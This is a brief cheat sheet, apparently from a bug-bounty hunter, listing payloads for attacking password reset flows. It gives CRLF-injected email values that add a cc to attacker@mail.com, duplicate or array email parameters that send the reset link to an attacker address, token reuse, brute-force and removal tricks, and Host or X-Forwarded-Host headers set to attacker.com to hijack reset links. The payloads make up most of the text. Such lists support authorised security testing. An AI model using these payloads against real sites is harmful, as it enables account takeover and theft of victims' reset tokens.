 Password Reset Vulnerabilities:- (@wreckworm)
1. Try CRLF injection
a.Email = ‘victim@mail.com%0d%0acc:attacker@mail.com’
b./resetpassword?%0d%0aHost:attacker.com
2. Adding you emails
A. email=victim@mail.com&email=attacker@mail.com
b.{“email”:[‘victim@mail.com’,’attacker@mail.com’]}
c.email=victim@mail.com,attacker@mail.com
d.email=victim@mail.com%20attacker@mail.com
3. Token Issue:-
a. Check if the token is reflected back in the response
b. Use another email’s token on your victim’s reset link
reset/email=victim@mail.com?token=*attacker’stoken
c. Check for brute forcing
d.Try used tokens
e.Try giving massive tokens
f. Remove the token and check .
4. Change Headers:-
a. Add ‘X-Forwarded-Host: attacker.com’  (Host Header Injection)
b. Host: Attacker.com